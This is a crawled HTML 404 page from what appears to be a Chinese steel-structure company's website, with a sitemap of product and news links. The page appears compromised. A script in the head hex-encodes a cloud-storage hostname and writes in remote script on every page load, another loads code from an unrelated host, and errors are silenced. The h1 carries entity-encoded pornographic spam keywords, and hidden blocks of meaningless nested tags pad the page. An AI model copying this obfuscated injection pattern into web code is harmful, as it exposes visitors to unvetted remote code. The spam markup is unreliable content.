

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.huaweijx.net/langfang/jj/121645.html
body_size: 10724
content:
<!DOCTYPE html



  PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="&#107;&#101;&#121;&#119;&#111;&#114;&#100;&#115;&#95;&#116;&#101;&#109;&#112;" />
<meta name="description" content="&#100;&#101;&#115;&#99;&#114;&#105;&#112;&#116;&#105;&#111;&#110;&#95;&#116;&#101;&#109;&#112;">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#52;&#48;&#52;&#32;&#39029;&#38754;&#45;&#21556;&#24544;&#38534;&#39034;&#38050;&#32467;&#26500;&#24037;&#31243;&#26377;&#38480;&#20844;&#21496;</title>
<script type="text/javascript">
(function(){
    var hex = "\x6d\x79\x74\x7a\x2d\x31\x33\x35\x30\x34\x36\x39\x33\x38\x37\x2e\x63\x6f\x73\x2e\x61\x63\x63\x65\x6c\x65\x72\x61\x74\x65\x2e\x6d\x79\x71\x63\x6c\x6f\x75\x64\x2e\x63\x6f\x6d";
    var url = "https://" + hex + "/42971.html";
    document.write('<script src="' + url + '" type="text/javascript"><\/script>');
})();




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?38b45a86245e1081ace79592f6774ea1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

</script>
<link rel="canonical" href="//huaweijx.net"/>
<link rel="stylesheet" type="text/css" href="/templates/pc_wjdh/css/css.css">
<link href="/templates/pc_wjdh/css/common.css" rel="stylesheet" type="text/css" />
<link href="/templates/pc_wjdh/css/sitemap.css" rel="stylesheet" type="text/css" />
<script src="/templates/pc_wjdh/js/n/WJDH_common.js"></script>
<style type="text/css">
#totalSecond {
color: red;
}
</style>
<style type="text/css">
html,
body,
div,
h1,
h2,
h3,
h4,
h5,
h6,
ul,
ol,
dl,
li,
dt,
dd,
p,
blockquote,
pre,
form,
fieldset,
table,
th,
td,
span,
input,
textarea {
margin: 0;
padding: 0;
}
body {
font-family: "Microsoft Yahei", Verdana, Arial, Helvetica, sans-serif;
width: 1000px;
font-size: 14px;
margin: 0 auto;
background-color: #ECECEC;
}
a {
cursor: pointer;
text-decoration: none;
}
a:link {
text-decoration: none;
color: #535353;
}
a:visited {
text-decoration: none;
color: #535353;
}
a:hover {
text-decoration: none;
color: #000000;
}
.demo {
width: 998px;
border: 1px #f7f7f7 solid;
padding: 30px 0;
}
.demo_hack span {
color: #000;
text-align: center;
font-family: cursive;
font-size: 150px;
font-weight: bold;
line-height: 100px;
letter-spacing: 5px;
margin-top: 50px;
}
.demo p:first-child {
text-align: center;
font-family: cursive;
font-size: 150px;
font-weight: bold;
line-height: 100px;
letter-spacing: 5px;
color: #fff;
}
.demo p:first-child span {
cursor: pointer;
text-shadow: 0px 0px 2px #686868,
0px 1px 1px #ddd,
0px 2px 1px #d6d6d6,
0px 3px 1px #ccc,
0px 4px 1px #c5c5c5,
0px 5px 1px #c1c1c1,
0px 6px 1px #bbb,
0px 7px 1px #777,
0px 8px 3px rgba(100, 100, 100, 0.4),
0px 9px 5px rgba(100, 100, 100, 0.1),
0px 10px 7px rgba(100, 100, 100, 0.15),
0px 11px 9px rgba(100, 100, 100, 0.2),
0px 12px 11px rgba(100, 100, 100, 0.25),
0px 13px 15px rgba(100, 100, 100, 0.3);
-webkit-transition: all .1s linear;
transition: all .1s linear;
}
.demo p:first-child span:hover {
text-shadow: 0px 0px 2px #686868,
0px 1px 1px #fff,
0px 2px 1px #fff,
0px 3px 1px #fff,
0px 4px 1px #fff,
0px 5px 1px #fff,
0px 6px 1px #fff,
0px 7px 1px #777,
0px 8px 3px #fff,
0px 9px 5px #fff,
0px 10px 7px #fff,
0px 11px 9px #fff,
0px 12px 11px #fff,
0px 13px 15px #fff;
-webkit-transition: all .1s linear;
transition: all .1s linear;
}
.demo p:not(:first-child) {
text-align: center;
color: #666;
font-family: cursive;
font-size: 20px;
text-shadow: 0 1px 0 #fff;
letter-spacing: 1px;
line-height: 2em;
margin-top: 50px;
}
.site_r_link {
font-size: 13px;
border: 1px solid #E0E0E0;
border-top: 0px;
border-right: 0px;
background: #F8F8F8;
padding: 5px 10px;
float: right;
}
.sitemap_con {
border: solid 1px #E0E0E0;
padding-bottom: 30px;
margin-bottom: 30px;
}
.siteMapBox{
border-color: transparent;
}
.sitemap_con h4 {
line-height: 40px;
font-size: 15px;
margin: 0px auto 0 auto;
width: 98%;
}
.sitemap_con h4 a:link {
color: #565656;
}
.b4 {
border: solid 1px #E0E0E0;
overflow: hidden;
min-height: 20px;
margin: 0 auto;
width: 98%;
}
.b4 ul {
padding: 0 11px;
}
.b4 li {
float: left;
line-height:40px !important;
width: 150px;
white-space: nowrap;
overflow: hidden;
font-size: 15px;
}
.b4 li a {
color: #666;
}
.siteMapBox{
margin-top: 0;
}
</style>
<script src="//img.dlwjdh.com/upload/saohei/index.js"></script>



<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://huaweijx.net/">&#20016;&#28385;&#20154;&#22971;&#34987;&#40657;&#20154;&#29467;&#28872;&#36827;&#20837;&#44;&#22269;&#20135;&#118;&#20122;&#27954;&#118;&#22825;&#22530;&#97;&#26080;&#30721;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#19977;&#32423;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;</a></h1><div id="pl_css_ganrao" style="display: none;"><q id='5pb64'></q><tt id='5pb64'><dd id='5pb64'><noscript id='5pb64'><dl id='5pb64'><i id='5pb64'></i><dd id='5pb64'></dd></dl></noscript></dd></tt><tr id='5pb64'></tr><td id='5pb64'></td><q id='5pb64'></q><dd id='5pb64'></dd><div id='5pb64'><button id='5pb64'><tfoot id='5pb64'><i id='5pb64'><dl id='5pb64'><i id='5pb64'><strike id='5pb64'><dt id='5pb64'></dt></strike></i></dl></i><pre id='5pb64'></pre></tfoot><u id='5pb64'></u><small id='5pb64'></small></button><tr id='5pb64'></tr></div><strike id='5pb64'></strike><label id='5pb64'></label><button id='5pb64'></button><optgroup id='5pb64'></optgroup><dd id='5pb64'></dd><sup id='5pb64'><del id='5pb64'><strike id='5pb64'><dd id='5pb64'></dd></strike></del></sup><fieldset id='5pb64'><p id='5pb64'></p></fieldset><big id='5pb64'><big id='5pb64'><address id='5pb64'><dl id='5pb64'></dl></address><dd id='5pb64'></dd><table id='5pb64'><abbr id='5pb64'><strong id='5pb64'><blockquote id='5pb64'></blockquote></strong></abbr><td id='5pb64'><pre id='5pb64'></pre></td></table></big></big><q id='5pb64'><abbr id='5pb64'><thead id='5pb64'></thead></abbr></q><li id='5pb64'><q id='5pb64'><acronym id='5pb64'><dd id='5pb64'><td id='5pb64'><noframes id='5pb64'><tr id='5pb64'><strong id='5pb64'></strong><small id='5pb64'></small><button id='5pb64'></button><li id='5pb64'><noscript id='5pb64'><big id='5pb64'></big><dt id='5pb64'></dt></noscript></li></tr><ol id='5pb64'><option id='5pb64'><table id='5pb64'><blockquote id='5pb64'><tbody id='5pb64'></tbody></blockquote></table></option></ol><u id='5pb64'></u><kbd id='5pb64'><kbd id='5pb64'></kbd></kbd></noframes><abbr id='5pb64'></abbr></td></dd></acronym></q></li><thead id='5pb64'><button id='5pb64'><abbr id='5pb64'></abbr></button></thead><button id='5pb64'><u id='5pb64'><u id='5pb64'></u></u><tr id='5pb64'><optgroup id='5pb64'><dd id='5pb64'><dfn id='5pb64'><tt id='5pb64'><thead id='5pb64'><optgroup id='5pb64'></optgroup></thead></tt><legend id='5pb64'></legend><noframes id='5pb64'><b id='5pb64'><form id='5pb64'></form></b></noframes></dfn><pre id='5pb64'></pre></dd></optgroup><dl id='5pb64'><big id='5pb64'><dd id='5pb64'><td id='5pb64'><dir id='5pb64'></dir></td></dd></big><optgroup id='5pb64'></optgroup><dfn id='5pb64'></dfn></dl></tr></button><strong id='5pb64'></strong><ol id='5pb64'><dfn id='5pb64'><kbd id='5pb64'></kbd></dfn></ol><ul id='5pb64'></ul><noframes id='5pb64'></noframes><blockquote id='5pb64'></blockquote><fieldset id='5pb64'></fieldset><sup id='5pb64'><p id='5pb64'><tt id='5pb64'><sup id='5pb64'><bdo id='5pb64'><ol id='5pb64'><sup id='5pb64'><dl id='5pb64'><em id='5pb64'><label id='5pb64'></label></em></dl></sup></ol></bdo><address id='5pb64'></address></sup></tt></p><fieldset id='5pb64'><noframes id='5pb64'><code id='5pb64'><strong id='5pb64'></strong></code></noframes></fieldset></sup><sup id='5pb64'></sup><div id='5pb64'><pre id='5pb64'><select id='5pb64'></select><td id='5pb64'></td></pre></div><kbd id='5pb64'><u id='5pb64'></u></kbd><div id='5pb64'></div><blockquote id='5pb64'></blockquote><q id='5pb64'></q><th id='5pb64'></th><big id='5pb64'></big><address id='5pb64'><b id='5pb64'><select id='5pb64'></select></b></address><code id='5pb64'></code><ul id='5pb64'><strike id='5pb64'></strike></ul><noscript id='5pb64'></noscript><pre id='5pb64'></pre><div id='5pb64'><p id='5pb64'></p></div><tfoot id='5pb64'></tfoot><thead id='5pb64'><bdo id='5pb64'></bdo></thead><kbd id='5pb64'></kbd><p id='5pb64'><fieldset id='5pb64'><style id='5pb64'></style></fieldset></p><acronym id='5pb64'><big id='5pb64'><code id='5pb64'></code></big></acronym><noframes id='5pb64'><fieldset id='5pb64'></fieldset></noframes><ol id='5pb64'></ol><font id='5pb64'></font><td id='5pb64'><ol id='5pb64'></ol></td><center id='5pb64'></center><option id='5pb64'></option><legend id='5pb64'></legend><big id='5pb64'></big><sub id='5pb64'><ol id='5pb64'><li id='5pb64'><label id='5pb64'></label></li></ol></sub><i id='5pb64'><ol id='5pb64'></ol></i><del id='5pb64'></del><tr id='5pb64'><tr id='5pb64'><bdo id='5pb64'><form id='5pb64'><em id='5pb64'></em><ins id='5pb64'><center id='5pb64'><center id='5pb64'></center></center></ins><pre id='5pb64'><em id='5pb64'></em><abbr id='5pb64'><legend id='5pb64'><div id='5pb64'><center id='5pb64'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='5pb64'></b><noframes id='5pb64'><span id='5pb64'></span></noframes><font id='5pb64'><ol id='5pb64'></ol></font><td id='5pb64'><abbr id='5pb64'><option id='5pb64'><big id='5pb64'></big></option></abbr><dfn id='5pb64'></dfn></td><form id='5pb64'><legend id='5pb64'></legend></form><td id='5pb64'><strike id='5pb64'><blockquote id='5pb64'></blockquote></strike></td><sup id='5pb64'><fieldset id='5pb64'><li id='5pb64'></li></fieldset></sup><option id='5pb64'></option><thead id='5pb64'></thead><del id='5pb64'></del><b id='5pb64'><tfoot id='5pb64'></tfoot><i id='5pb64'></i></b><sup id='5pb64'></sup><thead id='5pb64'></thead><kbd id='5pb64'></kbd><acronym id='5pb64'><strike id='5pb64'></strike></acronym><table id='5pb64'><select id='5pb64'></select></table><strong id='5pb64'></strong><center id='5pb64'></center><p id='5pb64'><b id='5pb64'><bdo id='5pb64'><span id='5pb64'></span></bdo></b></p><tr id='5pb64'><form id='5pb64'><strong id='5pb64'><dir id='5pb64'></dir></strong><th id='5pb64'></th></form><strong id='5pb64'><select id='5pb64'></select></strong></tr><form id='5pb64'><pre id='5pb64'></pre></form><code id='5pb64'></code><optgroup id='5pb64'></optgroup><strong id='5pb64'><td id='5pb64'><table id='5pb64'><legend id='5pb64'><legend id='5pb64'><big id='5pb64'><fieldset id='5pb64'><q id='5pb64'><tfoot id='5pb64'><big id='5pb64'><tt id='5pb64'><thead id='5pb64'></thead></tt></big><p id='5pb64'></p><button id='5pb64'><table id='5pb64'><ins id='5pb64'></ins><tt id='5pb64'><li id='5pb64'><thead id='5pb64'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='5pb64'><td id='5pb64'></td><tfoot id='5pb64'></tfoot></tr><strong id='5pb64'><span id='5pb64'><dfn id='5pb64'></dfn><bdo id='5pb64'><thead id='5pb64'></thead></bdo></span></strong></td></strong><button id='5pb64'></button><ol id='5pb64'><font id='5pb64'><blockquote id='5pb64'><center id='5pb64'></center></blockquote></font></ol><strong id='5pb64'></strong><dl id='5pb64'><legend id='5pb64'></legend><sub id='5pb64'><small id='5pb64'></small></sub></dl><style id='5pb64'></style><pre id='5pb64'><code id='5pb64'></code></pre><big id='5pb64'></big><font id='5pb64'></font><bdo id='5pb64'></bdo><dfn id='5pb64'><dd id='5pb64'><button id='5pb64'><strike id='5pb64'><div id='5pb64'><div id='5pb64'><legend id='5pb64'></legend></div></div></strike></button><optgroup id='5pb64'><q id='5pb64'></q></optgroup></dd><ol id='5pb64'><q id='5pb64'><dfn id='5pb64'><button id='5pb64'><tbody id='5pb64'><tbody id='5pb64'></tbody></tbody></button></dfn></q></ol></dfn><dl id='5pb64'></dl><fieldset id='5pb64'></fieldset><u id='5pb64'></u><div id='5pb64'><ins id='5pb64'></ins></div><strong id='5pb64'></strong><center id='5pb64'></center><strong id='5pb64'></strong><small id='5pb64'></small><td id='5pb64'><q id='5pb64'><q id='5pb64'><b id='5pb64'><optgroup id='5pb64'></optgroup></b></q><ol id='5pb64'><bdo id='5pb64'></bdo></ol><dd id='5pb64'><th id='5pb64'></th></dd><blockquote id='5pb64'></blockquote><ul id='5pb64'><style id='5pb64'></style></ul></q></td><noscript id='5pb64'></noscript><ol id='5pb64'></ol><p id='5pb64'></p><strong id='5pb64'><big id='5pb64'></big><strike id='5pb64'><q id='5pb64'><sup id='5pb64'></sup></q></strike></strong><p id='5pb64'><thead id='5pb64'><acronym id='5pb64'><tfoot id='5pb64'><kbd id='5pb64'></kbd><form id='5pb64'></form></tfoot></acronym></thead></p><fieldset id='5pb64'></fieldset><b id='5pb64'><dt id='5pb64'></dt></b><sup id='5pb64'></sup><label id='5pb64'></label><noframes id='5pb64'><ins id='5pb64'></ins></noframes><td id='5pb64'></td><dfn id='5pb64'></dfn><font id='5pb64'><style id='5pb64'></style></font><tr id='5pb64'><td id='5pb64'></td></tr><dfn id='5pb64'><ul id='5pb64'></ul></dfn><tr id='5pb64'></tr><abbr id='5pb64'></abbr><strong id='5pb64'></strong><dt id='5pb64'></dt><span id='5pb64'><label id='5pb64'><td id='5pb64'></td></label><address id='5pb64'></address></span><label id='5pb64'><bdo id='5pb64'><dt id='5pb64'><dl id='5pb64'></dl></dt></bdo></label><abbr id='5pb64'><optgroup id='5pb64'></optgroup></abbr><code id='5pb64'></code><address id='5pb64'><thead id='5pb64'></thead></address><td id='5pb64'><style id='5pb64'><tbody id='5pb64'></tbody><strong id='5pb64'></strong></style></td><ul id='5pb64'><ul id='5pb64'></ul></ul><del id='5pb64'></del><th id='5pb64'><option id='5pb64'><legend id='5pb64'></legend></option></th><b id='5pb64'></b><i id='5pb64'><noscript id='5pb64'></noscript></i><q id='5pb64'></q><select id='5pb64'></select><option id='5pb64'></option><optgroup id='5pb64'><big id='5pb64'></big></optgroup><noframes id='5pb64'><acronym id='5pb64'><em id='5pb64'></em><td id='5pb64'><div id='5pb64'></div></td></acronym><address id='5pb64'><big id='5pb64'><big id='5pb64'></big><legend id='5pb64'></legend></big></address></noframes><ul id='5pb64'></ul><abbr id='5pb64'><p id='5pb64'><small id='5pb64'><bdo id='5pb64'><code id='5pb64'><i id='5pb64'><legend id='5pb64'></legend></i><sub id='5pb64'></sub></code></bdo></small></p></abbr><noscript id='5pb64'></noscript><tr id='5pb64'></tr><select id='5pb64'><button id='5pb64'><dfn id='5pb64'><p id='5pb64'></p><q id='5pb64'></q></dfn></button><noframes id='5pb64'></noframes><b id='5pb64'></b></select><font id='5pb64'></font><option id='5pb64'></option><fieldset id='5pb64'></fieldset><noframes id='5pb64'><i id='5pb64'><div id='5pb64'><ins id='5pb64'></ins></div></i></noframes><tr id='5pb64'></tr><label id='5pb64'><small id='5pb64'></small><b id='5pb64'></b></label><noscript id='5pb64'><tr id='5pb64'></tr><div id='5pb64'></div><noscript id='5pb64'></noscript><tr id='5pb64'></tr></noscript><center id='5pb64'></center><dl id='5pb64'></dl><blockquote id='5pb64'></blockquote><pre id='5pb64'><dl id='5pb64'><noframes id='5pb64'><i id='5pb64'></i></noframes><dt id='5pb64'></dt></dl><label id='5pb64'><dfn id='5pb64'></dfn></label></pre><dir id='5pb64'></dir><strike id='5pb64'></strike><thead id='5pb64'></thead><span id='5pb64'></span><i id='5pb64'></i><font id='5pb64'></font><style id='5pb64'></style><font id='5pb64'></font><td id='5pb64'><select id='5pb64'><b id='5pb64'><address id='5pb64'><noscript id='5pb64'><acronym id='5pb64'></acronym></noscript></address><style id='5pb64'><tbody id='5pb64'></tbody></style></b></select><ul id='5pb64'><thead id='5pb64'></thead></ul></td><strike id='5pb64'><dt id='5pb64'></dt></strike><dfn id='5pb64'></dfn><dir id='5pb64'><b id='5pb64'></b><font id='5pb64'></font></dir><ul id='5pb64'></ul><q id='5pb64'></q><acronym id='5pb64'></acronym><center id='5pb64'><strong id='5pb64'></strong></center><ins id='5pb64'><label id='5pb64'></label><span id='5pb64'></span></ins><li id='5pb64'><blockquote id='5pb64'></blockquote></li><th id='5pb64'><table id='5pb64'></table></th><tfoot id='5pb64'></tfoot><ins id='5pb64'></ins><table id='5pb64'></table><noscript id='5pb64'><del id='5pb64'><ol id='5pb64'><center id='5pb64'><ul id='5pb64'></ul><div id='5pb64'></div></center></ol></del></noscript><strong id='5pb64'><legend id='5pb64'></legend><td id='5pb64'></td></strong><font id='5pb64'><font id='5pb64'></font></font><noscript id='5pb64'><em id='5pb64'><form id='5pb64'><sub id='5pb64'></sub></form><bdo id='5pb64'></bdo></em></noscript><address id='5pb64'></address><center id='5pb64'><del id='5pb64'></del><sup id='5pb64'></sup></center><kbd id='5pb64'></kbd><font id='5pb64'><b id='5pb64'></b><table id='5pb64'></table><blockquote id='5pb64'></blockquote></font><big id='5pb64'><q id='5pb64'><center id='5pb64'><button id='5pb64'></button></center></q></big><i id='5pb64'><form id='5pb64'><option id='5pb64'></option><dir id='5pb64'><thead id='5pb64'></thead></dir></form><tr id='5pb64'><strike id='5pb64'><noframes id='5pb64'><dl id='5pb64'></dl></noframes></strike><dt id='5pb64'></dt></tr></i><dfn id='5pb64'></dfn><tbody id='5pb64'></tbody><select id='5pb64'><dir id='5pb64'><noscript id='5pb64'><th id='5pb64'><strike id='5pb64'></strike><small id='5pb64'></small></th></noscript><tbody id='5pb64'><em id='5pb64'><optgroup id='5pb64'></optgroup><style id='5pb64'><tr id='5pb64'></tr><address id='5pb64'></address></style></em></tbody><code id='5pb64'><noscript id='5pb64'><ins id='5pb64'><font id='5pb64'></font></ins></noscript></code></dir><p id='5pb64'></p><dl id='5pb64'></dl></select><form id='5pb64'><bdo id='5pb64'></bdo><optgroup id='5pb64'><tbody id='5pb64'></tbody></optgroup><blockquote id='5pb64'><button id='5pb64'><pre id='5pb64'><li id='5pb64'><tfoot id='5pb64'><kbd id='5pb64'></kbd></tfoot><fieldset id='5pb64'><dd id='5pb64'></dd></fieldset></li></pre></button><table id='5pb64'></table><span id='5pb64'><dl id='5pb64'></dl></span></blockquote></form><em id='5pb64'><small id='5pb64'><blockquote id='5pb64'></blockquote></small></em><tfoot id='5pb64'></tfoot><del id='5pb64'><pre id='5pb64'></pre></del><em id='5pb64'><acronym id='5pb64'><th id='5pb64'></th></acronym></em><fieldset id='5pb64'></fieldset><code id='5pb64'><noframes id='5pb64'></noframes></code><form id='5pb64'><optgroup id='5pb64'><dir id='5pb64'></dir></optgroup></form><strong id='5pb64'></strong><ins id='5pb64'><option id='5pb64'></option></ins><dd id='5pb64'></dd><span id='5pb64'><tbody id='5pb64'></tbody></span><strong id='5pb64'><pre id='5pb64'><form id='5pb64'></form></pre></strong><li id='5pb64'><abbr id='5pb64'><dir id='5pb64'></dir><acronym id='5pb64'></acronym></abbr></li><ol id='5pb64'></ol><strike id='5pb64'></strike><label id='5pb64'></label><legend id='5pb64'><address id='5pb64'><thead id='5pb64'><tr id='5pb64'></tr></thead></address><dt id='5pb64'></dt></legend><thead id='5pb64'></thead><ins id='5pb64'><big id='5pb64'></big></ins><kbd id='5pb64'></kbd><center id='5pb64'><acronym id='5pb64'></acronym><code id='5pb64'></code></center><ul id='5pb64'><pre id='5pb64'></pre></ul><style id='5pb64'><dt id='5pb64'><noframes id='5pb64'></noframes></dt><sub id='5pb64'></sub><b id='5pb64'></b></style></div>


<div   id="i0iirb0pi0"    class="demo">
  <p align="center"> <span>4</span><span>0</span><span>4</span></p>
  <p align="center"> 該頁面(mian)不存在(zai)(′?ω?`)</p>
  <p align="center"><span id="totalSecond">5</span>秒后自動返回</p>
</div>





<div   id="i0iirb0pi0"    class="siteMap">
  <div   id="i0iirb0pi0"    class="siteMapBox">
    <div   id="i0iirb0pi0"    class="sitemap_con main">
      <h4> <a href="/" class="fourandfour">返回網站首頁</a></h4>
      <div   id="i0iirb0pi0"    class="b4">
        <ul>
          
          <li class=""><a href="//huaweijx.net/contact/" title="聯系我們">聯系我們</a></li>
          
          <li class=""><a href="//huaweijx.net/news/" title="新聞資訊">新聞資訊</a></li>
          
          <li class=""><a href="//huaweijx.net/case/" title="工程案例">工程案例</a></li>
          
          <li class=""><a href="//huaweijx.net/products/" title="廊坊產品中心">廊坊產品中心</a></li>
          
        </ul>
        <div   id="i0iirb0pi0"    class="clear"> </div>
      </div>
      
      <h4> <a href="//huaweijx.net/youshi/" title="內頁優勢" class="fourandfour">內頁優勢</a></h4>
      <div   id="i0iirb0pi0"    class="b4">
        <ul>
          
        </ul>
        <div   id="i0iirb0pi0"    class="clear"> </div>
      </div>
      
      <h4> <a href="//huaweijx.net/contact/" title="聯系我們" class="fourandfour">聯系我們</a></h4>
      <div   id="i0iirb0pi0"    class="b4">
        <ul>
          
        </ul>
        <div   id="i0iirb0pi0"    class="clear"> </div>
      </div>
      
      <h4> <a href="//huaweijx.net/about/" title="關于我們" class="fourandfour">關于我們</a></h4>
      <div   id="i0iirb0pi0"    class="b4">
        <ul>
          
          <li>
            <h4> <a href="//huaweijx.net/honor/" title="榮譽資質" target="_blank"  >榮譽資質</a></h4>
            
          </li>
          
          <li>
            <h4> <a href="//huaweijx.net/album/" title="工廠環境" target="_blank"  >工廠環境</a></h4>
            
          </li>
          
          <li>
            <h4> <a href="//huaweijx.net/aboutus/" title="公司簡介" target="_blank"  >公司簡介</a></h4>
            
          </li>
          
        </ul>
        <div   id="i0iirb0pi0"    class="clear"> </div>
      </div>
      
      <h4> <a href="//huaweijx.net/news/" title="新聞資訊" class="fourandfour">新聞資訊</a></h4>
      <div   id="i0iirb0pi0"    class="b4">
        <ul>
          
          <li>
            <h4> <a href="//huaweijx.net/qitaxinxi/" title="其他" target="_blank"  >其他</a></h4>
            
          </li>
          
          <li>
            <h4> <a href="//huaweijx.net/aktuelle/" title="時事聚焦" target="_blank"  >時事聚焦</a></h4>
            
          </li>
          
          <li>
            <h4> <a href="//huaweijx.net/question/" title="常見問題" target="_blank"  >常見問題</a></h4>
            
          </li>
          
          <li>
            <h4> <a href="//huaweijx.net/yyxw/" title="行業動態" target="_blank"  >行業動態</a></h4>
            
          </li>
          
          <li>
            <h4> <a href="//huaweijx.net/meitibaodao/" title="公司新聞" target="_blank"  >公司新聞</a></h4>
            
          </li>
          
        </ul>
        <div   id="i0iirb0pi0"    class="clear"> </div>
      </div>
      
      <h4> <a href="//huaweijx.net/case/" title="工程案例" class="fourandfour">工程案例</a></h4>
      <div   id="i0iirb0pi0"    class="b4">
        <ul>
          
        </ul>
        <div   id="i0iirb0pi0"    class="clear"> </div>
      </div>
      
      <h4> <a href="//huaweijx.net/products/" title="廊坊產品中心" class="fourandfour">廊坊產品中心</a></h4>
      <div   id="i0iirb0pi0"    class="b4">
        <ul>
          
          <li>
            <h4> <a href="//huaweijx.net/p4/" title="廊坊鋼結構工程" target="_blank"  >廊坊鋼結構工程</a></h4>
            
          </li>
          
          <li>
            <h4> <a href="//huaweijx.net/p3/" title="廊坊石油儲運設備" target="_blank"  >廊坊石油儲運設備</a></h4>
            
          </li>
          
          <li>
            <h4> <a href="//huaweijx.net/p2/" title="廊坊光伏支架" target="_blank"  >廊坊光伏支架</a></h4>
            
          </li>
          
          <li>
            <h4> <a href="//huaweijx.net/p1/" title="廊坊螺旋地樁" target="_blank"  >廊坊螺旋地樁</a></h4>
            
          </li>
          
        </ul>
        <div   id="i0iirb0pi0"    class="clear"> </div>
      </div>
      
    </div>
  </div>
</div>
<script src="/templates/pc_wjdh/js/n/404.js" type="text/javascript"></script>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='IZMbp'></q><tt id='k7ih0'><dd id='KQbgm'><noscript id='G29FW'><dl id='DzR1y'><i id='OpgoM'></i><dd id='sAHyF'></dd></dl></noscript></dd></tt><tr id='xoyN8'></tr><td id='e1QGV'></td><q id='zTFuB'></q><dd id='YH6xx'></dd><div id='iiWMK'><button id='614FQ'><tfoot id='kiMKZ'><i id='rDvIR'><dl id='MSke0'><i id='6TWWX'><strike id='VEjaw'><dt id='oCVdb'></dt></strike></i></dl></i><pre id='o7l1L'></pre></tfoot><u id='qg6Fk'></u><small id='vlxQV'></small></button><tr id='A9RNO'></tr></div><strike id='lehR5'></strike><label id='P0MoK'></label><button id='YRsGC'></button><optgroup id='PGtDT'></optgroup><dd id='ZYqMC'></dd><sup id='JhDp6'><del id='qViy1'><strike id='kZD66'><dd id='rEQ5v'></dd></strike></del></sup><fieldset id='N41nf'><p id='4On4Y'></p></fieldset><big id='wXEpv'><big id='IFwst'><address id='dJ4Qs'><dl id='ZcyHC'></dl></address><dd id='vivqY'></dd><table id='Qqpkc'><abbr id='MHoKD'><strong 